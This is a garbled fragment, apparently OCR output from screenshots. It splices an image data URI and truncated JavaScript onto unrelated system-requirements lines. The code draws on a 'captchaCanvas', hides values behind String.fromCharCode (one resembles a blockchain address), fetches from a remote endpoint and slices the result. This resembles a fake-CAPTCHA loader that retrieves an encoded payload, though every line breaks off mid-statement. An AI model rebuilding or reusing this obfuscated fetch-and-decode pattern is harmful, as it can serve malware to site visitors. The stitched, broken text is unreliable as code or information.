
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
4 GB for tools
Disk space:
64 GB for setup